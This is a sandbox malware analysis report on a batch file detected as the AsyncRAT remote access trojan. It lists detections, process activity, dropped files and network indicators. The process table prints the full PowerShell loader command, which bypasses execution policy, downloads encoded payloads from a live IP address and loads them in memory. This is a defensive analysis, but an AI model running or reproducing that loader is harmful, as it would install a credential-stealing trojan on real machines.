| File name: | sc.bat |
| Full analysis: | https://app.any.run/tasks/ac3eff84-d068-4d0b-9a62-e2dddfe22732 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | June 03, 2025, 15:34:29 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (1129), with no line terminators |
| MD5: | C4A77B5C9B4D196F6E5EDFAE9CF08D4B |
| SHA1: | 4F473A2A10918390A0F401ECED74C448BF68492F |
| SHA256: | FF5843826ADDFC145290F79AC6AAD7160C59AD6F508B77E0D76E784046FC93AD |
| SSDEEP: | 24:0WQLb3ZtO915X1Qdw9tB6C2xqXwGm2Q1kf7L0R/1ZpMjzFZpMjlnTV+m6f7L0Rg:gPnm15X1QyQ7Gm2QmffWyjzij3J6ffj |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 6032)
- powershell.exe (PID: 3768)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 208)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 3768)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 3768)
ASYNCRAT has been detected (SURICATA)
- powershell.exe (PID: 3768)
Steals credentials from Web Browsers
- powershell.exe (PID: 3768)
Actions looks like stealing of personal data
- powershell.exe (PID: 3768)
ASYNCRAT has been detected (MUTEX)
- powershell.exe (PID: 3768)
ASYNCRAT has been detected (YARA)
- powershell.exe (PID: 3768)
SUSPICIOUS
Found IP address in command line
- powershell.exe (PID: 3768)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 208)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 208)
Likely accesses (executes) a file from the Public directory
- powershell.exe (PID: 3768)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 3768)
Connects to unusual port
- powershell.exe (PID: 3768)
Contacting a server suspected of hosting an CnC
- powershell.exe (PID: 3768)
INFO
Manual execution by a user
- cmd.exe (PID: 208)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6032)
Disables trace logs
- powershell.exe (PID: 3768)
Checks proxy server information
- powershell.exe (PID: 3768)
- slui.exe (PID: 7292)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 3768)
Reads the software policy settings
- slui.exe (PID: 7292)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
135
Monitored processes
7
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 208 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\sc.bat.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3140 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||



| 3768 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EP Bypass -Command "function Get-BytesFromUrl($url) {$ms = [IO.MemoryStream]::new();(Invoke-WebRequest $url -UseBasicParsing).RawContentStream.CopyTo($ms);return [Text.Encoding]::UTF8.GetString($ms.ToArray());};function Write-Files {param ($file, $buffer) [IO.File]::WriteAllText($file, $buffer);};function Invocation {param ($f1, $f2) [System.Reflection.Assembly]::Load([byte[]]($f1)); [Obfuscator.A]::Main($f2)};$path1 = 'C:\Users\Public\logs.ldk';$path2 = 'C:\Users\Public\logs.ldr';if ((Test-Path $path1) -and (Test-Path $path2)) {[byte[]] $buffer1 = (Get-Content $path1).Split(',') | ForEach-Object { $_ / 30 };[string] $buffer2 = Get-Content $path2;Invocation -f1 $buffer1 -f2 $buffer2;}else {$Dllstr = Get-BytesFromUrl 'http://185.82.73.108:3000/logs.ldk';$Serstr = Get-BytesFromUrl 'http://185.82.73.108:3000/logs.ldr';Write-Files -file $path1 -buffer $Dllstr;Write-Files -file $path2 -buffer $Serstr;[byte[]] $buffer1 = (Get-Content $path1).Split(',') | ForEach-Object { $_ / 30 };[string] $buffer2 = Get-Content $path2;Invocation -f1 $buffer1 -f2 $buffer2;}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6032 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass C:\Users\admin\Desktop\sc.bat.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7292 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7500 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
9 939
Read events
9 939
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
4
Text files
7
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6032 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF12046d.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 6032 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\3FVR2LGEL71XCAXV8ED8.temp | binary | |
MD5:D17CE298075956C7EF06ED1C4719ACBD | SHA256:3BD858B06E4DCE1C9AB1DC5B4FA65DD9C110C534AD48699545AC9187BAEB5F36 | |||
| 6032 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_oq0imjcd.g2y.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3768 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_nliamjhd.rsc.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6032 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:A117E53BF3F49CEC888627DC0A1DE3D1 | SHA256:74020E16FCE4801DD3E4BC3B10140A1923F9E914641548D5D1959559CBA212E7 | |||
| 6032 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5tywufnh.tvr.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3768 | powershell.exe | C:\Users\Public\logs.ldr | text | |
MD5:E188B3E771B2CE5E938FF794BAA9EBCA | SHA256:C6036EA65554011840C3511FA1F6D4D4461C0A9833023A2D62A5F243A172CD61 | |||
| 3768 | powershell.exe | C:\Users\Public\logs.ldk | text | |
MD5:530930F6DD8E9415570EE53159BC4C2A | SHA256:6FA549F446A541856784695DB808DE2E5C67DA271C64ECC966C7C0B02622D58B | |||
| 3768 | powershell.exe | C:\Users\Public\Ab.vbs | text | |
MD5:B48135B893A0B5EE441ABC9EA0939610 | SHA256:9C943806F57D4F110A0E5BD4E3FD64B59C8EDEE7EF1F464077EE0DE4327DBE54 | |||
| 3768 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_zddb4vm1.eta.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
29
DNS requests
18
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.168.124:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3768 | powershell.exe | GET | 200 | 185.82.73.108:3000 | http://185.82.73.108:3000/logs.ldk | unknown | — | — | unknown |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
3768 | powershell.exe | GET | 200 | 185.82.73.108:3000 | http://185.82.73.108:3000/logs.ldr | unknown | — | — | unknown |
7768 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5776 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7768 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.16.168.124:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
5056 | svchost.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6372 | RUXIMICS.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5056 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 20.190.160.14:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
shripzone.bumbleshrimp.com |
| unknown |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3768 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
3768 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.bumbleshrimp .com Domain |
3768 | powershell.exe | Domain Observed Used for C2 Detected | REMOTE [ANY.RUN] AsyncRAT SSL certificate |
3768 | powershell.exe | Domain Observed Used for C2 Detected | ET MALWARE Generic AsyncRAT/zgRAT Style SSL Cert |
3768 | powershell.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Malicious SSL Cert (AsyncRAT Server) |